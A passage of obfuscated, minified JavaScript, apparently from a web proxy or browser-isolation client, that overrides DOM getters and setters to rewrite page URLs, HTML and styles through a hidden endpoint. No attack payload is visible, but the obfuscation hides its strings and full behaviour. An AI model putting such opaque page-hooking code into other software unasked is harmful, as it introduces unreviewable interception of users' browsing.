HX=vR;for(;bZ(HX,Ix(0xe47),Ix(0x407),{'url':HH,'windowFeatures':HG?Ix(0x309)[Ix(0x754)](HG):void 0x0,'name':vR[Ix(0x4c7)]}),HX!==vR[Ix(0xc33)];)HX=HX[Ix(0x844)][Ix(0xd5d)];}}}Ix(0x2a3)!=typeof vm&&null!=vm&&vm[Ix(0xf92)]&&(this[Ix(0xe84)]=this[Ix(0xe84)][Ix(0x91a)](HE=>HE!==H1));}};return this[Ir(0xe84)][Ir(0x83e)](H1),H1;})());return b9['A'][Is(0xfc8)](vR)[Is(0x6cb)][Is(0xe04)](this,vL,H0[Is(0x4c5)],vm);},function(vL,vV){const IE=KP;return IE(0x407)===vL;}),aS(vR,KP(0xb6f),KP(0xbb6),function(vL,vV,vm){const Ih=KP;var vP;const vC=null!==(vP=this[Ih(0xe84)])&&void 0x0!==vP?vP:[],H0=vC[Ih(0x1db)](aF(vL,vV,vm));if(-0x1!==H0){const [H1]=vC[Ih(0x35d)](H0,0x1);return b9['A'][Ih(0xfc8)](vR)[Ih(0x341)][Ih(0xe04)](this,vL,H1[Ih(0x4c5)],vm);}return b9['A'][Ih(0xfc8)](vR)[Ih(0x341)][Ih(0xe04)](this,vL,vV,vm);},vL=>KP(0x407)===vL),aA(vR,KP(0x45f),KP(0x480),{'get':function(){const If=KP;for(var vL=arguments[If(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][If(0xfc8)](vR)[If(0x81d)][If(0xfc8)][If(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const It=KP;if(!vL)return b9['A'][It(0xfc8)](vR)[It(0x81d)][It(0xac3)][It(0xe04)](this,vL);for(var vV=arguments[It(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][It(0xfc8)](vR)[It(0x81d)][It(0xac3)][It(0xe04)](this,af(vw,vL,b9['A'][It(0xfc8)](vR)[It(0xa31)][It(0xfc8)][It(0xa6f)](vR[It(0x5f8)])),...vm);}}),aA(vR,KP(0x45f),KP(0xdd6),{'get':function(){const Ik=KP;for(var vL=arguments[Ik(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Ik(0xfc8)](vR)[Ik(0x1ff)][Ik(0xfc8)][Ik(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Ik(0xc2a)]),vP;},'set':function(vL){const Ic=KP;try{vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][Ic(0x492)],'baseUrl':b9['A'][Ic(0xfc8)](vR)[Ic(0xa31)][Ic(0xfc8)][Ic(0xa6f)](vR[Ic(0x5f8)]),'endpoint':b1['A'][Ic(0x88d)]});}catch(vC){b4['A'][Ic(0x9d7)](Ic(0xae7),vL);}for(var vV=arguments[Ic(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ic(0xfc8)](vR)[Ic(0x1ff)][Ic(0xac3)][Ic(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x45f),KP(0x587),{'get':function(){const Il=KP;let vL=b9['A'][Il(0xfc8)](vR)[Il(0x1ff)][Il(0xfc8)][Il(0xa6f)](this);(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['sH'])(vL)[Il(0xc2a)]);try{return new URL(vL)[Il(0x587)];}catch(vC){for(var vV=arguments[Il(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];return b9['A'][Il(0xfc8)](vR)[Il(0x979)][Il(0xfc8)][Il(0xa6f)](this,vm);}}}),aA(vR,KP(0x45f),KP(0x418),{'get':function(){const IN=KP;let vL=b9['A'][IN(0xfc8)](vR)[IN(0x1ff)][IN(0xfc8)][IN(0xa6f)](this);(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['sH'])(vL)[IN(0xc2a)]);try{return new URL(vL)[IN(0x418)];}catch(vC){for(var vV=arguments[IN(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];return b9['A'][IN(0xfc8)](vR)[IN(0xd23)][IN(0xfc8)][IN(0xa6f)](this,vm);}}}),aA(vR,KP(0x45f),KP(0xc11),{'get':function(){const IU=KP;for(var vL=arguments[IU(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IU(0xfc8)](vR)[IU(0x1ff)][IU(0xfc8)][IU(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IU(0xc2a)]);try{return new URL(vP)[IU(0xc11)];}catch(vC){return b9['A'][IU(0xfc8)](vR)[IU(0xa60)][IU(0xfc8)][IU(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0xa55),{'get':function(){const IK=KP;for(var vL=arguments[IK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IK(0xfc8)](vR)[IK(0x1ff)][IK(0xfc8)][IK(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IK(0xc2a)]);try{return new URL(vP)[IK(0xa55)];}catch(vC){return b9['A'][IK(0xfc8)](vR)[IK(0x3c9)][IK(0xfc8)][IK(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x55e),{'get':function(){const Ii=KP;for(var vL=arguments[Ii(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Ii(0xfc8)](vR)[Ii(0x1ff)][Ii(0xfc8)][Ii(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Ii(0xc2a)]);try{return new URL(vP)[Ii(0x55e)];}catch(vC){return b9['A'][Ii(0xfc8)](vR)[Ii(0x5b6)][Ii(0xfc8)][Ii(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x148),{'get':function(){const II=KP;for(var vL=arguments[II(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][II(0xfc8)](vR)[II(0x1ff)][II(0xfc8)][II(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[II(0xc2a)]);try{return new URL(vP)[II(0x148)];}catch(vC){return b9['A'][II(0xfc8)](vR)[II(0xe94)][II(0xfc8)][II(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x3cd),{'get':function(){const Iz=KP;for(var vL=arguments[Iz(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Iz(0xfc8)](vR)[Iz(0xead)][Iz(0xfc8)][Iz(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Iz(0xc2a)]),vP;},'set':function(vL){const IM=KP,vV=b9['A'][IM(0xfc8)](vR)[IM(0x99f)][IM(0xe04)](this,IM(0xdd6));vV&&b9['A'][IM(0xfc8)](vR)[IM(0x4bc)][IM(0xe04)](this,IM(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':b0['MN'][IM(0x492)],'baseUrl':b9['A'][IM(0xfc8)](vR)[IM(0xa31)][IM(0xfc8)][IM(0xa6f)](vR[IM(0x5f8)]),'endpoint':b1['A'][IM(0x88d)]}));for(var vm=arguments[IM(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][IM(0xfc8)](vR)[IM(0xead)][IM(0xac3)][IM(0xe04)](this,vL,...vP);}}),aA(vR,KP(0x45f),KP(0x700),{'get':function(){const Ip=KP;for(var vL=arguments[Ip(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Ip(0xfc8)](vR)[Ip(0x1ff)][Ip(0xfc8)][Ip(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)?new URL((0x0,b0['sH'])(vP)[Ip(0xc2a)])[Ip(0x700)]:b9['A'][Ip(0xfc8)](vR)[Ip(0x5e8)][Ip(0xfc8)][Ip(0xa6f)](this,vV);}}),aA(vR,KP(0x45f),KP(0xa22),{'get':function(){const IQ=KP;for(var vL=arguments[IQ(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IQ(0xfc8)](vR)[IQ(0xb33)][IQ(0xfc8)][IQ(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IQ(0xc2a)]),vP;},'set':function(vL){const Ig=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'baseUrl':b9['A'][Ig(0xfc8)](vR)[Ig(0xa31)][Ig(0xfc8)][Ig(0xa6f)](vR[Ig(0x5f8)]),'endpoint':b1['A'][Ig(0x88d)]}));for(var vV=arguments[Ig(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ig(0xfc8)](vR)[Ig(0xb33)][Ig(0xac3)][Ig(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x45f),KP(0x652),{'get':function(){const ID=KP;for(var vL=arguments[ID(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][ID(0xfc8)](vR)[ID(0x1ff)][ID(0xfc8)][ID(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[ID(0xc2a)]);try{return new URL(vP)[ID(0x652)];}catch(vC){return b9['A'][ID(0xfc8)](vR)[ID(0x548)][ID(0xfc8)][ID(0xa6f)](this,vV);}}}),aT(vR,KP(0xf96),KP(0xb63),{'get':function(vL,vV){const IB=KP;if(IB(0x648)!=typeof vV)return vL[vV];const vm=vL[(0x0,bH['_'])(vV)?vV:(0x0,bH['md'])(ba(vV))];return IB(0xabd)==typeof vm?vm[IB(0x411)](vL):vm;},'set':function(vL,vV,vm){const IF=KP;return IF(0x648)!=typeof vV?(vL[vV]=vm,!0x0):(vL[(0x0,bH['md'])(ba(vV))]=vm,!0x0);},'ownKeys':function(vL){const Id=KP,vV=vR[Id(0x3c1)][Id(0x760)](vL)[Id(0x38c)](vm=>Id(0x648)==typeof vm&&(0x0,bH['_'])(vm)?bb((0x0,bH['ks'])(vm)):vm);return vV;},'getOwnPropertyDescriptor':function(vL,vV){const IW=KP;return IW(0x648)!=typeof vV||(0x0,bH['_'])(vV)||(vV=(0x0,bH['md'])(ba(vV))),vR[IW(0x3c1)][IW(0x34f)](vL,vV);}},null),aA(vR,KP(0xf96),KP(0xd57),{'get':function(){const Ie=KP;for(var vL=arguments[Ie(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Ie(0xfc8)](vR)[Ie(0xf10)][Ie(0xfc8)][Ie(0xe04)](this,...vV);return Ie(0xcd3)===this[Ie(0xf81)][Ie(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const In=KP;for(var vV=arguments[In(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return In(0xcd3)===this[In(0xf81)][In(0xec2)]()?b9['A'][In(0xfc8)](vR)[In(0xf10)][In(0xac3)][In(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),...vm):b9['A'][In(0xfc8)](vR)[In(0xf10)][In(0xac3)][In(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xf96),KP(0x914),{'get':function(){const Iu=KP;for(var vL=arguments[Iu(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iu(0xfc8)](vR)[Iu(0x923)][Iu(0xfc8)][Iu(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['xE'])(vP):vP;},'set':function(vL){const Iw=KP;vL=(0x0,bH['_'])(vL)?vL:(0x0,bH['zp'])(vL);for(var vV=arguments[Iw(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Iw(0xfc8)](vR)[Iw(0x923)][Iw(0xac3)][Iw(0xe04)](this,vL,...vm);}}),aT(vR,KP(0xf96),KP(0xcd3),{'get':function(vL,vV){const IR=KP;if(IR(0x5cc)===vV)return!0x0;const vm=vL[vV];return vm?IR(0xabd)==typeof vm?vm[IR(0x411)](vL):IR(0x648)==typeof vm?IR(0x6ac)===vV?(0x0,ab['QS'])(vm):(0x0,ab['hB'])(vm):vm:vm;},'set':function(vL,vV,vm){const IJ=KP;IJ(0x6ac)===vV?vm=(0x0,ab['Vd'])({'protectUrlContext':vw,'style':vm}):IJ(0x648)==typeof vm&&vm[IJ(0x958)](IJ(0x665))&&(vm=(0x0,ab['oY'])({'protectUrlContext':vw,'value':vm}));const vP=vL[vV];if(vL[vV]=vm,vP!==vm){const vC=b9['A'][IJ(0xfc8)](vR)[IJ(0x99f)][IJ(0xe04)](this,IJ(0xcd3));if(vC){const H0=(0x0,ac['e'])(vC);vC!==H0&&b9['A'][IJ(0xfc8)](vR)[IJ(0x4bc)][IJ(0xe04)](this,IJ(0xcd3),H0);}}return!0x0;}},null),aA(vR,KP(0x96a),KP(0xba3),{'get':function(){const IS=KP;for(var vL=arguments[IS(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IS(0xfc8)](vR)[IS(0x449)][IS(0xfc8)][IS(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IS(0xc2a)]),vP;},'set':function(vL){const IA=KP,vV=b9['A'][IA(0xfc8)](vR)[IA(0x99f)][IA(0xe04)](this,IA(0x3cd));vL&&!(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':IA(0x53b)===vV?b0['MN'][IA(0x492)]:b0['MN'][IA(0x793)],'baseUrl':b9['A'][IA(0xfc8)](vR)[IA(0xa31)][IA(0xfc8)][IA(0xa6f)](vR[IA(0x5f8)]),'endpoint':b1['A'][IA(0x88d)]}));for(var vm=arguments[IA(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][IA(0xfc8)](vR)[IA(0x449)][IA(0xac3)][IA(0xe04)](this,vL,...vP);}}),aA(vR,KP(0x96a),KP(0x3cd),{'get':function(){const IT=KP;for(var vL=arguments[IT(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IT(0xfc8)](vR)[IT(0x30b)][IT(0xfc8)][IT(0xa6f)](this,vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const Ij=KP;[Ij(0x53b),Ij(0xa83),Ij(0xdb3),Ij(0x4b5)][Ij(0x958)](vL)||vL&&!(0x0,bH['_'])(vL)&&(vL=(0x0,bH['md'])(vL));for(var vV=arguments[Ij(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ij(0xfc8)](vR)[Ij(0x30b)][Ij(0xac3)][Ij(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x567),KP(0x128),{'get':function(){const IZ=KP,vL=b9['A'][IZ(0xfc8)](vR)[IZ(0x99f)][IZ(0xe04)](this,IZ(0x30c));for(var vV=arguments[IZ(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][IZ(0xfc8)](vR)[IZ(0x83a)][IZ(0xfc8)][IZ(0xe04)](this,...vm);return aZ(vR,vC,vL)&&(vC[IZ(0xcb4)]||(vC[IZ(0xcb4)]=!0x0,bY(vC),a5(vC),bG[IZ(0x745)](vC)),ad(vC),aW(vw,vC)),b9['A'][IZ(0xfc8)](vR)[IZ(0x41a)][IZ(0xfc8)][IZ(0xe04)](this,...vm);}}),aS(vR,KP(0x77c),KP(0xad7),function(vL,vV){const Io=KP,vm=b9['A'][Io(0xfc8)](vR)[Io(0x95f)][Io(0xe04)](this,vL,vV);return vR[Io(0x4f6)](vm);},function(vL,vV){const Iq=KP;return!!vR[Iq(0x4f6)];}),aS(vR,KP(0x77c),KP(0x72e),function(vL,vV,vm){const IY=KP;let vP=b9['A'][IY(0xfc8)](vR)[IY(0xee2)][IY(0xe04)](this,vL,vV,vm);var vC;return vL&&0x9===vL[IY(0x1cc)]&&(vP=b9['A'][IY(0xfc8)](vR)[IY(0x95f)][IY(0xe04)](this,vP),null!==(vC=vP[IY(0x5d0)])&&void 0x0!==vC&&null!==(vC=vC[IY(0x64e)])&&void 0x0!==vC&&vC[0x0]&&(vP[IY(0x5d0)][IY(0x64e)][0x0]=vR[IY(0x15b)][IY(0x700)]),delete vP[IY(0x15b)],delete vP[IY(0xe84)],vP=b9['A'][IY(0xfc8)](vR)[IY(0xee2)][IY(0xe04)](this,vP,vV,vm)),vP;}),aA(vR,KP(0xf14),KP(0x782),{'get':function(){const Iy=KP;for(var vL=arguments[Iy(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iy(0xfc8)](vR)[Iy(0xe49)][Iy(0xfc8)][Iy(0xe04)](this,...vV);return aQ[Iy(0xfc8)](vR,vP);}},function(){const IV=KP;try{if((vm=>{const IL=a2a;try{if(null!=vm&&vm[IL(0x4f0)])return!0x0;if(IL(0x648)==typeof vm){var vP;if(vm[IL(0x7e2)](IL(0xa7f)))return!0x0;const vC=vR[IL(0x77c)][IL(0xad7)](vm);if(null!=vC&&null!==(vP=vC[IL(0xab5)])&&void 0x0!==vP&&vP[IL(0x7e2)](IL(0x540)))return!0x0;if([IL(0x545),IL(0x8e8),IL(0x7d8)][IL(0x958)](null==vC?void 0x0:vC[IL(0xab5)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0xf82)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0xeda)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0x90f)]))return!0x0;}}catch(H0){}return!0x1;})(this[IV(0xbb9)]))return!0x1;if((0x0,b0['EW'])(vR[IV(0x5d0)][IV(0xdd6)])){const vm=new URL((0x0,b0['sH'])(vR[IV(0x5d0)][IV(0xdd6)])[IV(0xc2a)]);if(IV(0x4c3)===vm[IV(0x418)]&&/\/sodar\/.*.html/g[IV(0x569)](vm[IV(0xa55)]))return!0x1;if(IV(0x3ab)===vm[IV(0x418)]&&IV(0xaf0)===vm[IV(0xa55)])return!0x1;if(IV(0xa9a)===vm[IV(0x418)]&&vm[IV(0xa55)][IV(0xb66)](IV(0x72f)))return!0x1;if(IV(0xdb0)===vm[IV(0x418)]&&IV(0x434)===vm[IV(0xa55)])return!0x1;}const vL=((()=>{const Im=IV;try{return b9['A'][Im(0xfc8)](vR)[Im(0xe49)][Im(0xfc8)][Im(0xe04)](this)[Im(0x5d0)][Im(0xdd6)];}catch(vP){return null;}})());if((0x0,b0['EW'])(vL)){const vP=new URL((0x0,b0['sH'])(vL)[IV(0xc2a)]);if(IV(0xb1d)===vP[IV(0x418)]&&IV(0xd42)===vP[IV(0xa55)])return!0x1;}const vV=b9['A'][IV(0xfc8)](vR)[IV(0xe49)][IV(0xfc8)][IV(0xe04)](this);return!(0x0,b0['Vp'])(vw)||vV!==vR[IV(0xc33)];}catch(vC){return!0x0;}}),aA(vR,KP(0x567),KP(0x68d),{'get':function(){const IP=KP;for(var vL,vV=arguments[IP(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][IP(0xfc8)](vR)[IP(0x83a)][IP(0xfc8)][IP(0xe04)](this,...vm);if(!vC)return vC;const H0=b9['A'][IP(0xfc8)](vR)[IP(0x99f)][IP(0xe04)](this,IP(0x30c));if(aZ(vR,vC,H0)&&(vC[IP(0xcb4)]||(vC[IP(0xcb4)]=!0x0,bY(vC),a5(vC),bG[IP(0x745)](vC)),ad(vC),aW(vw,vC)),IP(0x1c3)===(null===(vL=vR[IP(0x15b)])||void 0x0===vL?void 0x0:vL[IP(0x700)]))return vC;if(au(vC)){const H2=vC[IP(0x5f8)][IP(0x4ff)](IP(0xaf6));for(let H3=0x0;H3<H2[IP(0x218)];H3++){const H4=H2[H3];if(H4[IP(0x7d9)][IP(0x958)](IP(0xb5f))&&H4[IP(0x7d9)][IP(0x958)](IP(0x48c))&&H4[IP(0x7d9)][IP(0x958)](IP(0x3ee)))return vC;}}let H1=b9['A'][IP(0xfc8)](vR)[IP(0xad0)][IP(0xfc8)][IP(0xe04)](this);if(H1=H1&&(0x0,bH['_'])(H1)?(0x0,bH['ks'])(H1):H1,IP(0xe42)===H1)return vC;if((0x0,b0['EW'])(H0)){const H5=new URL((0x0,b0['sH'])(H0)[IP(0xc2a)]);if(H5[IP(0x418)][IP(0xb66)](IP(0x1c1))&&H5[IP(0xa55)][IP(0x958)](IP(0x457)))return vC;}return aQ[IP(0xfc8)](vR,vC);}}),aA(vR,KP(0x567),KP(0x4c7),{'get':function(){const IC=KP;for(var vL=arguments[IC(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IC(0xfc8)](vR)[IC(0xad0)][IC(0xfc8)][IC(0xe04)](this,...vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const z0=KP;for(var vV=arguments[z0(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z0(0xfc8)](vR)[z0(0xad0)][z0(0xac3)][z0(0xe04)](this,(0x0,bH['md'])(vL),...vm);}}),aA(vR,KP(0x567),KP(0x30c),{'get':function(){const z1=KP;for(var vL=arguments[z1(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][z1(0xfc8)](vR)[z1(0xf1c)][z1(0xfc8)][z1(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[z1(0xc2a)]),vP;},'set':function(vL){const z2=KP;for(var vV=arguments[z2(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL[z2(0x7e2)](z2(0xb99))?(vL=aI(vL,vw,vR),b9['A'][z2(0xfc8)](vR)[z2(0xf1c)][z2(0xac3)][z2(0xe04)](this,vL,...vm)):b9['A'][z2(0xfc8)](vR)[z2(0xf1c)][z2(0xac3)][z2(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][z2(0x793)],'baseUrl':b9['A'][z2(0xfc8)](vR)[z2(0xa31)][z2(0xfc8)][z2(0xa6f)](vR[z2(0x5f8)]),'endpoint':b1['A'][z2(0x88d)]}),...vm);}}),aA(vR,KP(0x567),KP(0x98c),{'get':function(){const z3=KP;for(var vL=arguments[z3(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][z3(0xfc8)](vR)[z3(0xe7b)][z3(0xfc8)][z3(0xe04)](this,...vV);},'set':function(vL){const z4=KP;for(var vV=arguments[z4(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];const vC=b9['A'][z4(0xfc8)](vR)[z4(0x83a)][z4(0xfc8)][z4(0xe04)](this,...vm);if(vC&&(bY(vC),a5(vC),bG[z4(0x745)](vC)),!vL)return b9['A'][z4(0xfc8)](vR)[z4(0xe7b)][z4(0xac3)][z4(0xe04)](this,vL);vL=vL[z4(0x8d2)]();const H0=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][z4(0x88d)]+z4(0x24a),'kind':b0['MN'][z4(0xa17)],'baseUrl':b9['A'][z4(0xfc8)](vR)[z4(0xa31)][z4(0xfc8)][z4(0xa6f)](vR[z4(0x5f8)]),'endpoint':b1['A'][z4(0x88d)]});return vL=vL[z4(0x958)](H0)?aK({'_window':vR,'protectUrlContext':vw,'html':vL}):z4(0xa3a)[z4(0x754)](aE,z4(0x5e5))[z4(0x754)](H0,z4(0x8ea))[z4(0x754)]((0x0,ah['x'])()['id'],z4(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vL}),b9['A'][z4(0xfc8)](vR)[z4(0xe7b)][z4(0xac3)][z4(0xe04)](this,vL);}}),aA(vR,KP(0x4d3),KP(0x480),{'get':function(){const z5=KP;for(var vL=arguments[z5(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][z5(0xfc8)](vR)[z5(0x1b1)][z5(0xfc8)][z5(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const z6=KP;if(!vL)return b9['A'][z6(0xfc8)](vR)[z6(0x1b1)][z6(0xac3)][z6(0xe04)](this,vL);for(var vV=arguments[z6(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z6(0xfc8)](vR)[z6(0x1b1)][z6(0xac3)][z6(0xe04)](this,af(vw,vL,b9['A'][z6(0xfc8)](vR)[z6(0xa31)][z6(0xfc8)][z6(0xa6f)](vR[z6(0x5f8)])),...vm);}}),aA(vR,KP(0x4d3),KP(0x30c),{'get':function(){const z7=KP;for(var vL=arguments[z7(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][z7(0xfc8)](vR)[z7(0x864)][z7(0xfc8)][z7(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[z7(0xc2a)]),vP;},'set':function(vL){const z8=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][z8(0xc57)],'baseUrl':b9['A'][z8(0xfc8)](vR)[z8(0xa31)][z8(0xfc8)][z8(0xa6f)](vR[z8(0x5f8)]),'endpoint':b1['A'][z8(0x88d)]}));for(var vV=arguments[z8(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z8(0xfc8)](vR)[z8(0x864)][z8(0xac3)][z8(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x4d3),KP(0xf17),{'get':function(){const z9=KP;for(var vL=arguments[z9(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][z9(0xfc8)](vR)[z9(0x66d)][z9(0xfc8)][z9(0xe04)](this,...vV);return aU(vP);},'set':function(vL){const zb=KP;for(var vV=arguments[zb(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL?(vL=aN({'protectUrlContext':vw,'srcset':vL,'endpoint':b1['A'][zb(0x88d)],'baseUrl':b9['A'][zb(0xfc8)](vR)[zb(0xa31)][zb(0xfc8)][zb(0xa6f)](vR[zb(0x5f8)])}),b9['A'][zb(0xfc8)](vR)[zb(0x66d)][zb(0xac3)][zb(0xe04)](this,vL,...vm)):b9['A'][zb(0xfc8)](vR)[zb(0x66d)][zb(0xac3)][zb(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xcad),KP(0xdd6),{'get':function(){const za=KP;for(var vL=arguments[za(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][za(0xfc8)](vR)[za(0x456)][za(0xfc8)][za(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[za(0xc2a)]),vP;},'set':function(vL){const zv=KP,vV=b9['A'][zv(0xfc8)](vR)[zv(0xdfe)][zv(0xfc8)][zv(0xe04)](this),vm=b9['A'][zv(0xfc8)](vR)[zv(0x831)][zv(0xfc8)][zv(0xe04)](this),vP=zv(0xb75)===vV||zv(0x490)===vV&&zv(0xcd3)===vm?b0['MN'][zv(0x595)]:zv(0x490)===vV&&zv(0xaf6)===vm?b0['MN'][zv(0xa17)]:b0['MN'][zv(0xc57)];vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':vP,'baseUrl':b9['A'][zv(0xfc8)](vR)[zv(0xa31)][zv(0xfc8)][zv(0xa6f)](vR[zv(0x5f8)]),'endpoint':b1['A'][zv(0x88d)]});for(var vC=arguments[zv(0x218)],H0=new Array(vC>0x1?vC-0x1:0x0),H1=0x1;H1<vC;H1++)H0[H1-0x1]=arguments[H1];return b9['A'][zv(0xfc8)](vR)[zv(0x456)][zv(0xac3)][zv(0xe04)](this,vL,...H0);}}),aA(vR,KP(0xcad),'as',{'set':function(vL){const zH=KP;var vV;const vm=b9['A'][zH(0xfc8)](vR)[zH(0x99f)][zH(0xe04)](this,zH(0xdd6)),vP=null===(vV=b9['A'][zH(0xfc8)](vR)[zH(0x99f)][zH(0xe04)](this,zH(0x199)))||void 0x0===vV?void 